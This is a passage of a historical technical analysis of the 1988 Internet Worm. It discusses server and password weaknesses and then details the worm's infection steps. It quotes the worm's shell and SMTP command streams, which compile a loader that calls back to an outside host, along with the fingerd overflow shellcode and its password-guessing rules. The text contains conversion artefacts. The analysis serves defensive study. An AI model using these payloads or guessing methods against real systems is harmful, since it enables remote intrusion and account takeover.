Although the Worm exploited flaws in only two server programs, its behavior has served to illustrate a few fundamental problems that have not yet been widely addressed. In the interest of promoting better security, some of these problems are discussed here. The interested reader is directed to works such as [Gram84] for a broader discussion of related issues.

#### **3.2.1. Servers in general**

A security flaw not exploited by the Worm, but now becoming obvious, is that many system services have configuration and command files owned by a common userid. Programs like sendmail, the *at* service, and other facilities are often all owned by the same non-user id. This means that if it is possible to abuse one of the services, it might be possible to abuse many.

One way to deal with the general problem is have every daemon and subsystem run with a separate userid. That way, the command and data files for each subsystem could be protected in such a way that only that subsystem could have write (and perhaps read) access to the files. This is effectively an implementation of the principle of least privilege. Although doing this might add an extra dozen user ids to the system, it is a small cost to pay, and is already supported in the UNIX paradigm. Services that should have separate ids include sendmail, news, at, finger, ftp, uucp and YP.

# **3.2.2. Passwords**

3333333333333333

A key attack of the Worm program involved attempts to discover user passwords. It was able to determine success because the encrypted password<sup>7</sup> of each user was in a publiclyreadable file. This allows an attacker to encrypt lists of possible passwords and then compare them against the actual passwords without passing through any system function. In effect, the security of the passwords is provided in large part by the prohibitive effort of trying all combinations of letters. Unfortunately, as machines get faster, the cost of such attempts decreases. Dividing the task among multiple processors further reduces the time needed to decrypt a password. It is currently feasible to use a supercomputer to precalculate all probable<sup>8</sup> passwords and store them on optical media. Although not (currently) portable, this scheme would allow someone with the appropriate resources access to any account for which they could read the password field and then consult their database of pre-encrypted passwords. As the density of storage media increases, this problem will only get more severe.

A clear approach to reducing the risk of such attacks, and an approach that has already been taken in some variants of UNIX, would be to have a *shadow* password file. The encrypted passwords are saved in a file that is readable only by the system administrators, and a privileged call performs password encryptions and comparisons with an appropriate delay (.5 to 1 second, for instance). This would prevent any attempt to ''fish'' for passwords. Additionally, a threshold could be included to check for repeated password attempts from the same process, resulting

 $\frac{7}{1}$  Strictly speaking, the password is not encrypted. A block of zero bits is repeatedly encrypted using the user password, and the results of this encryption is what is saved. See [Morr79] for more details.

<sup>&</sup>lt;sup>8</sup> Such a list would likely include all words in the dictionary, the reverse of all such words, and a large collection of proper names.in some form of alarm being raised. Shadow password files should be used in combination with encryption rather than in place of such techniques, however, or one problem is simply replaced by a different one; the combination of the two methods is stronger than either one alone.

Another way to strengthen the password mechanism would be to change the utility that sets user passwords. The utility currently makes minimal attempt to ensure that new passwords are nontrivial to guess. The program could be strengthened in such a way that it would reject any choice of a word currently in the on-line dictionary or based on the account name.

# **4. High-Level Description of the Worm**

This section contains a high-level overview of how the worm program functions. The description in this section assumes that the reader is familiar with standard UNIX commands and somewhat familiar with network facilities under UNIX. Section 5 describes the individual functions and structures in more detail.

The worm consists of two parts: a main program, and a bootstrap or *vector* program (described in Appendix B). We will start this description from the point at which a host is about to be infected. At this point, a worm running on another machine has either succeeded in establishing a shell on the new host and has connected back to the infecting machine via a TCP connection, or it has connected to the SMTP port and is transmitting to the sendmail program.

The infection proceeded as follows:

- 1) A socket was established on the infecting machine for the vector program to connect to (e.g., socket number 32341). A challenge string was constructed from a random number (e.g., 8712440). A file name base was also constructed using a random number (e.g., 14481910).
- 2) The vector program was installed and executed using one of two methods:
	- 2a) Across a TCP connection to a shell, the worm would send the following commands (the two lines beginning with ''cc'' were sent as a single line):

```
PATH=/bin:/usr/bin:/usr/ucb
cd /usr/tmp
echo gorch49; sed '/int zz/q' > x14481910.c;echo gorch50
[text of vector program—enclosed in Appendix B]
int zz;
cc -o x14481910 x14481910.c;./x14481910 128.32.134.16 32341 8712440;
rm -f x14481910 x14481910.c;echo DONE
```
Then it would wait for the string ''DONE'' to signal that the vector program was running.

2b) Using the SMTP connection, it would transmit (the two lines beginning with ''cc'' were sent as a single line):```
debug
mail from: </dev/null>
rcpt to: <"|sed -e '1,/^$/'d | /bin/sh ; exit 0">
data
cd /usr/tmp
cat > x14481910.c <<'EOF'
[text of vector program—enclosed in Appendix B]
EOF
cc -o x14481910 x14481910.c;x14481910 128.32.134.16 32341 8712440;
rm -f x14481910 x14481910.c
.
```

```
quit
```
The infecting worm would then wait for up to 2 minutes on the designated port for the vector to contact it.

- 3) The vector program then connected to the ''server,'' sent the challenge string, and transferred three files: a Sun 3 binary version of the worm, a VAX version, and the source code for the vector program. After the files were copied, the running vector program became (via the *execl* call) a shell with its input and output still connected to the server worm.
- 4) The server worm sent the following command stream to the connected shell:

```
PATH=/bin:/usr/bin:/usr/ucb
rm -f sh
if [-f \sh]then
P=x14481910
else
P=sh
fi
```
Then, for each binary file it had transferred (just two in this case, although the code is written to allow more), it would send the following form of command sequence:

```
cc -o $P x14481910,sun3.o
./$P -p $$ x14481910,sun3.o x14481910,vax.o x14481910,l1.c
rm -f $P
```
The *rm* would succeed only if the linked version of the worm failed to start execution. If the server determined that the host was now infected, it closed the connection. Otherwise, it would try the other binary file. After both binary files had been tried, it would send over *rm* commands for the object files to clear away all evidence of the attempt at infection.

- 5) The new worm on the infected host proceeded to ''hide'' itself by obscuring its argument vector, unlinking the binary version of itself, and killing its parent (the \$\$ argument in the invocation). It then read into memory each of the worm binary files, encrypted each file after reading it, and deleted the files from disk.
- 6) Next, the new worm gathered information about network interfaces and hosts to which the local machine was connected. It built lists of these in memory, including information about canonical and alternate names and addresses. It gathered some of this informationby making direct *ioctl* calls, and by running the *netstat* program with various arguments. It also read through various system files looking for host names to add to its database.

- 7) It randomized the lists it constructed, then attempted to infect some of those hosts. For directly connected networks, it created a list of possible host numbers and attempted to infect those hosts if they existed. Depending on the type of host (gateway or local network), the worm first tried to establish a connection on the *telnet* or *rexec* ports to determine reachability before it attempted one of the infection methods.
- 8) The infection attempts proceeded by one of three routes: *rsh, fingerd,* or *sendmail*.
	- 8a) The attack via *rsh* was done by attempting to spawn a remote shell by invocation of (in order of trial) /usr/ucb/rsh, /usr/bin/rsh, and /bin/rsh. If successful, the host was infected as in steps 1 and 2a, above.
	- 8b) The attack via the *finger* daemon was somewhat more subtle. A connection was established to the remote *finger* server daemon and then a specially constructed string of 536 bytes was passed to the daemon, overflowing its input buffer and overwriting parts of the stack. For standard 4 BSD versions running on VAX computers, the overflow resulted in the return stack frame for the *main* routine being changed so that the return address pointed into the buffer on the stack. The instructions that were written into the stack at that location were:

| pushl | \$68732f   | $\prime$ /sh $\0'$ |
|-------|------------|--------------------|
| pushl | \$6e69622f | '/bin'             |
| movl  | sp, r10    |                    |
| pushl | \$0        |                    |
| pushl | \$0        |                    |
| pushl | r10        |                    |
| pushl | \$3        |                    |
| movl  | sp,ap      |                    |
| chmk  | \$3b       |                    |
|       |            |                    |

That is, the code executed when the *main* routine attempted to return was:

# execve("/bin/sh", 0, 0)

On VAXen, this resulted in the worm connected to a remote shell via the TCP connection. The worm then proceeded to infect the host as in steps 1 and 2a, above. On Suns, this simply resulted in a core file since the code was not in place to corrupt a Sun version of *fingerd* in a similar fashion.

8c) The worm then tried to infect the remote host by establishing a connection to the SMTP port and mailing an infection, as in step 2b, above.

Not all the steps were attempted. As soon as one method succeeded, the host entry in the internal list was marked as *infected* and the other methods were not attempted.

- 9) Next, it entered a state machine consisting of five states. Each state was run for a short while, then the program looped back to step #7 (attempting to break into other hosts via *sendmail, finger,* or *rsh*). The first four of the five states were attempts to break into user accounts on the local machine. The fifth state was the final state, and occurred after all attempts had been made to break all passwords. In the fifth state, the worm looped forever trying to infect hosts in its internal tables and marked as not yet infected. The first four states were:
	- 9a) The worm read through the */etc/hosts.equiv* files and */.rhosts* files to find the names of *equivalent* hosts. These were marked in the internal table of hosts. Next, theworm read the */etc/passwd* file into an internal data structure. As it was doing this, it also examined the *.forward* file in each user home directory and included those host names in its internal table of hosts to try. Oddly, it did not similarly check user *.rhosts* files.

9b) The worm attempted to break each user password using simple choices. The worm first checked the obvious case of no password. Then, it used the account name and GECOS field to try simple passwords. Assume that the user had an entry in the password file like:

account:abcedfghijklm:100:5:User, Name:/usr/account:/bin/sh

then the words tried as potential passwords would be *account, accountaccount, User, Name, user, name*, and *tnuocca.* These are, respectively, the account name, the account name concatenated with itself, the first and last names of the user, the user names with leading capital letters turned to lower case, and the account name reversed. Experience described in[Gram84] indicates that on systems where users are naive about password security, these choices may work for up to 30% of user passwords.

Step 10 in this section describes what was done if a password ''hit'' was achieved.

- 9c) The third stage in the process involved trying to break the password of each user by trying each word present in an internal dictionary of words (see Appendix I). This dictionary of 432 words was tried against each account in a random order, with ''hits'' being handled as described in step 10, below.
- 9d) The fourth stage was entered if all other attempts failed. For each word in the file /usr/dict/words, the worm would see if it was the password to any account. In addition, if the word in the dictionary began with an upper case letter, the letter was converted to lower case and that word was also tried against all the passwords.
- 10) Once a password was broken for any account, the worm would attempt to break into remote machines where that user had accounts. The worm would scan the *.forward* and *.rhosts* files of the user at this point, and identify the names of remote hosts that had accounts used by the target user. It then attempted two attacks:
	- 10a) The worm would first attempt to create a remote shell using the *rexec*<sup>9</sup> service. The attempt would be made using the account name given in the *.forward* or *.rhosts* file and the user's local password. This took advantage of the fact that users often have the same password on their accounts on multiple machines.
	- 10b) The worm would do a *rexec* to the current host (using the local user name and password) and would try a *rsh* command to the remote host using the username taken from the file. This attack would succeed in those cases where the remote machine had a hosts.equiv file or the user had a *.rhosts* file that allowed remote execution without a password.

If the remote shell was created either way, the attack would continue as in steps 1 and 2a, above. No other use was made of the user password.

Throughout the execution of the main loop, the worm would check for other worms running on the same machine. To do this, the worm would attempt to connect to another worm on a local, predetermined TCP socket.<sup>10</sup> If such a connection succeeded, one worm would

3333333333333333

<sup>&</sup>lt;sup>9</sup> *rexec* is a remote command execution service. It requires that a username/password combination be supplied as part of the request.

<sup>10</sup> This was compiled in as port number 23357, on host 127.0.0.1 (loopback).(randomly) set its *pleasequit* variable to 1, causing that worm to exit after it had reached part way into the third stage (9c) of password cracking. This delay is part of the reason many systems had multiple worms running: even though a worm would check for other local worms, it would defer its self-destruction until significant effort had been made to break local passwords.

One out of every seven worms would become immortal rather than check for other local worms. This was probably done to defeat any attempt to put a fake worm process on the TCP port to kill existing worms. It also contributed to the load of a machine once infected.

The worm attempted to send an UDP packet to the host ernie.berkeley.edu<sup>11</sup> approximately once every 15 infections, based on a random number comparison. The code to do this was incorrect, however, and no information was ever sent. Whether this was the intended ruse or whether there was actually some reason for the byte to be sent is not currently known. However, the code is such that an uninitialized byte is the intended message. It is possible that the author eventually intended to run some monitoring program on ernie (after breaking into an account, perhaps). Such a program could obtain the sending host number from the single-byte message, whether it was sent as a TCP or UDP packet. However, no evidence for such a program has been found and it is possible that the connection was simply a feint to cast suspicion on personnel at Berkeley.

The worm would also *fork* itself on a regular basis and *kill* its parent. This served two purposes. First, the worm appeared to keep changing its process id and no single process accumulated excessive amounts of cpu time. Secondly, processes that have been running for a long time have their priority downgraded by the scheduler. By forking, the new process would regain normal scheduling priority. This mechanism did not always work correctly, either, as we locally observed some instances of the worm with over 600 seconds of accumulated cpu time.

If the worm ran for more than 12 hours, it would flush its host list of all entries flagged as being immune or already infected. The way hosts were added to this list implies that a single worm might reinfect the same machines every 12 hours.

#### **5. A Tour of the Worm**

The following is a brief, high-level description of the routines present in the Worm code. The description covers all the significant functionality of the program, but does not describe all the auxiliary routines used nor does it describe all the parameters or algorithms involved. It should, however, give the user a complete view of how the Worm functioned.

### **5.1. Data Structures**

The Worm had a few global data structures worth mentioning. Additionally, the way it handled some local data is of interest.

### **5.1.1. Host list**

3333333333333333

The Worm constructed a linked list of host records. Each record contained an array of 12 character pointers to allow storage of up to 12 host names/aliases. Each record also contained an array of six long unsigned integers for host addresses, and each record contained a flag field. The only flag bits used in the code appear to be 0x01 (host was a gateway), 0x2 (host has been infected), 0x4 (host cannot be infected — not reachable, not UNIX, wrong machine type), and 0x8 (host was ''equivalent'' in the sense that it appeared in a context like *.rhosts* file).

